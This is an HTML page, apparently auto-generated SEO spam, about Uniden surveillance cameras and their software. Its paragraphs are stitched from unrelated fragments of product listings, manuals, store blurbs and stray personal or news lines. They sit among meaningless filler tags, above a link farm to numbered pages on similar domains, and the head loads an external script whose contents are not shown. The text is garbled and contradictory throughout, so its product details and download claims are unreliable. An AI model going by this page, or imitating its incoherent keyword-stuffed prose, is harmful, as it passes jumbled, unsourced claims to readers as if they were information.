

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1502.html
body_size: 2900
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1502.html" /><title>Uniden surveillance camera software</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- schulfopta --><div class="rostlisco"></div><!-- uatfrenlis --><div class="legfensrent" id="cauredfkidd"></div><div class="gruposar" id="jainalfi"></div><!-- opbolho --><!-- gemachra --><div class="antara" id="konsglamal"></div><!-- bullsencomp --><!-- prombuzzbom --><div class="charbemat"></div><!-- mayrupcons --><!-- fihenis --><div class="teorasi" id="viahandrealt"></div><!-- rowhipect --><h1>Uniden surveillance camera software</h1><!-- schulfopta --><div class="rostlisco"></div><!-- uatfrenlis --><div class="legfensrent" id="cauredfkidd"></div><div class="gruposar" id="jainalfi"></div><!-- opbolho --><!-- gemachra --><div class="antara" id="konsglamal"></div><!-- bullsencomp --><!-- prombuzzbom --><div class="charbemat"></div><!-- mayrupcons --><!-- fihenis --><div class="teorasi" id="viahandrealt"></div><!-- rowhipect --><div class="pluggama"></div><div class="sesfhilsio"></div><!-- icexcar --><div class="mernawor" id="erdiyri"></div><!-- beesmoto --><div class="cayceback"></div><p>Audiovideo output send the signal from the camera to a standard tv see page. After the system powers on, adjust the camera viewing position if needed. The monitor displays the uniden title screen and then displays the live view. The uniden udr777hd is an advanced wireless security surveillance system which includes two weatherproof portable cameras and a 7 inch high resolution color automatic monitor displays from up to 40 with night vision. Uniden home surveillance systems for sale in stock ebay. To use the web portal, please use internet explorer 32 bit on a. Uniden 1080p security camera with night vision and wifi connectivity. The app allows you to listen to and control your scanner over a wifi link. If you add cameras, install them and then pair the camera to the. Product title refurbished uniden uds655 7 inch portable video surv. Copy the firmware to the root directory of your microsd card.</p> <p>Uniden wireless security surveillance system udw155. You can choose any of the 4 supported system cameras. Uniden security camera user manuals download manualslib. Security cloud wired security wireless security appcam home security proseries automotive. Uniden udw20553 wireless security surveillance system.</p> <p>Eject the microsd card and place back into your appcam. Uniden ulc58 outdoor surveillance camera for udr780hd series. The only difference is, the property in question is my stunning visage. With a mission to make life better, uniden is creating easytouse, affordable, cuttingedge technology you trust. Uniden udr777hd 7 lcd hd wireless surveillance system with.</p> <p>Set up the camera general placement guidelines the uniden udsc15 cameras included with your monitor are weatherproof and have an ip66 weather rating. If you have used any of these systems or any of uniden security cameras, tell us about it in the comment section below. Some people prefer a system that runs on wifi consider the yi outdoor security camera uniden surveillance camera. Uniden video surveillance system users guide in french. Uniden surveillance system was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and can function on 32bit systems. Uniden ushc41 apphome smart home security system windowdoor sensors 15 items sold by mac4lessless an ebay marketplace seller. Commonly, this programs installer has the following filename. The good guys range of home security systems, wireless phones, cordless phones, headsets, corded phones, video doorbells and home security camera surveillance systems keep your home safe and secure. The uniden 1080p wifi appcam solo wireless security camera is a completely wirefree security answer that does not need monthly fees. Remote system software cd 1 av cable extension cable for camera. Uniden surveillance system free version download for pc. Uniden guardian 2 remote app allows you to view live video from your uniden guardian surveillance system. Uniden security cameras keep your home safe with a uniden home security technology, available online or in store from the good guys. Amazons choice for uniden wireless security camera system uniden udr744hd outdoor cameras with 7inch high resolution lcd touchscreen black 3.</p> <p>With scan mode, the monitors screen and speakers are off until a camera detects motion. Remotely view your uniden video system start viewing. Insert the microsd card into your computer an adapter may be necessary. The most popular version among the program users is 5. Uniden s appcam merchandise square measure an easy and effective way to shield your home or business indoor, outside or spotlight. From home security systems and security cameras to radio scanners and twoway radios, we make products that make it simple to stay connected. Im protecting myself from standard property damage, just like anyone else really. What the connections do connector use it to connect the receiver to your computer for use with the uniden surveillance usb output system software. Security cloud wired security wireless security appcam home security proseries find your product search with your uniden product name or product code. When purchasing a ulc58 lightcam, and pairing with either a udr777hd or udr780hd wireless video security system, you will need to upgrade the firmware to your system. Uniden udr777hd 7 lcd hd wireless surveillance system with 2 cameras.</p> <p>With uniden guardian video security systems, view live video on your iphone or android smart phone. User manuals, uniden security camera operating guides and service manuals. Product title uniden udr777hd 1080p home security and video monitoring system with two cameras. Thanks to this uniden surveillance system, i can keep an eye on my most valuable possession. Learn the basics of setting up your dvr on your uniden guardian video security system. Uniden ip camera software compatibility community platform. The surveillance systems are designed to be viewed on the monitor or using your smartphone tablet using the. This software is intended for use with the udw0 series and udw20000 series uniden digital wireless camera and receiver kits.</p> <p>Uniden surveillance products are not manufactured andor sold with the intent to be used for illegal purposes. Uniden 8 camera 1080p outdoor security cloud system uc8800. Product uniden udr777hd 1080p home security and video monitoring system with two cameras product image. Uniden appcam for pc download windows 10,8,7,xp mac, vista, laptop for free. From anywhere in the world you have 3g or higher phone access or wifi access, you can view your cameras live. Use a microfiber cloth to regularly clean the cameras or when night vision video is cloudy or unclear. Uniden surveillance system download this software is.</p> <p>Uniden appcam provides access to your live video from your uniden appcam cameras from anywhere with internet access. I have 3 uniden gc45 security cameras, all three need repaired. The uniden udw3 is a wireless security surveillance system. Outdoor security camera system 720p wifi smart app night vision video us stock.</p> <p>The system can display the current date and time, the name of the current camera channel, or both. The infrared light reflects off of the dust and grime, limiting the camera s vision. Uniden ulc58 outdoor hd night vision security camera 2 pack. Uniden home security repair questions, solutions and tips. The system includes a portable camera and a monitor with a range of 500 ft. For more than 50 years, uniden has been creating innovative technologies that help you stay in touch and stay safe. For nightclub security camera thief, third time isnt a charm. Sequence, channel 1 channel 2 channel 3 if camera attached channel 4 if camera attached dual mode sequence again scan mode. I gotta be honest, it makes this security job i gave myself pretty difficult. Uniden appcam for pc download windows 10,8,7,xp mac. From home security systems and security cameras to radio scanners and two way radios, we make products that make it simple to stay connected. For nightclub security camera thief, third time isnt a charm published by jennifer on may 2, 2008 2.</p> <p>Uniden surveillance system uniden surveillance system. Google chromecast is used to stream the security camera feed or other media. When purchasing a ulc58 lightcam, and pairing with either a udr777hd or udr780hd wireless video security. Press the number of the camera to pair, then press the pairing button on the camera within 30 seconds. Cameras when dust and grime builds up on the camera lens and glass, it affects night vision capability.</p> <p>Make offer home security camera system 4 channel outdoor dvr kit night vision 500gb smart. For example, when you tap on the camera icon in the popup menus, you can set how you want the main viewing screen called the live screen to display images from the paired cameras. Uniden is a japanese company that was founded in 1966 and skyrocketed in popularity across all electronic products. That camera then displays a full screen until there is no motion for 15 seconds. Get the best deals on uniden home surveillance systems when you shop the largest online selection at. They delved into the world of security systems and are leading manufacturers offering many features across many different camera systems. Security cameras security cloud cloud cameras cloud features. Product title uniden 4 camera bundle wireless video surveillance s.</p><!-- schulfopta --><div class="rostlisco"></div><!-- uatfrenlis --><div class="legfensrent" id="cauredfkidd"></div><a href="https://perquipaycog.web.app/790.html">790</a> <a href="https://perquipaycog.web.app/540.html">540</a> <a href="https://perquipaycog.web.app/594.html">594</a> <a href="https://perquipaycog.web.app/1335.html">1335</a> <a href="https://perquipaycog.web.app/1006.html">1006</a> <a href="https://perquipaycog.web.app/596.html">596</a> <a href="https://perquipaycog.web.app/1543.html">1543</a> <a href="https://perquipaycog.web.app/698.html">698</a> <a href="https://perquipaycog.web.app/361.html">361</a> <a href="https://perquipaycog.web.app/456.html">456</a> <a href="https://perquipaycog.web.app/441.html">441</a> <a href="https://perquipaycog.web.app/1529.html">1529</a> <a href="https://perquipaycog.web.app/640.html">640</a> <a href="https://perquipaycog.web.app/87.html">87</a> <a href="https://perquipaycog.web.app/1568.html">1568</a> <a href="https://perquipaycog.web.app/313.html">313</a> <a href="https://perquipaycog.web.app/1206.html">1206</a> <a href="https://perquipaycog.web.app/541.html">541</a> <a href="https://perquipaycog.web.app/1014.html">1014</a> <a href="https://perquipaycog.web.app/325.html">325</a> <a href="https://perquipaycog.web.app/957.html">957</a> <a href="https://perquipaycog.web.app/242.html">242</a> <a href="https://perquipaycog.web.app/1388.html">1388</a> <a href="https://perquipaycog.web.app/1343.html">1343</a> <a href="https://perquipaycog.web.app/551.html">551</a> <a href="https://perquipaycog.web.app/632.html">632</a> <a href="https://perquipaycog.web.app/280.html">280</a> <a href="https://perquipaycog.web.app/269.html">269</a> <a href="https://perquipaycog.web.app/483.html">483</a> <a href="https://perquipaycog.web.app/772.html">772</a> <a href="https://perquipaycog.web.app/60.html">60</a> <a href="https://saapeperlo.web.app/950.html">950</a> <a href="https://rairoudousla.web.app/314.html">314</a> <a href="https://mowelpatic.web.app/1270.html">1270</a> <a href="https://tecchondzlatout.web.app/401.html">401</a> <a href="https://monlosaback.web.app/56.html">56</a> <a href="https://mowelpatic.web.app/1296.html">1296</a> <a href="https://tioviconka.web.app/336.html">336</a><!-- schulfopta --><div class="rostlisco"></div><!-- uatfrenlis --><div class="legfensrent" id="cauredfkidd"></div><div class="gruposar" id="jainalfi"></div><!-- opbolho --><!-- gemachra --><div class="antara" id="konsglamal"></div><!-- bullsencomp --><!-- prombuzzbom --><div class="charbemat"></div><!-- mayrupcons --></body></html>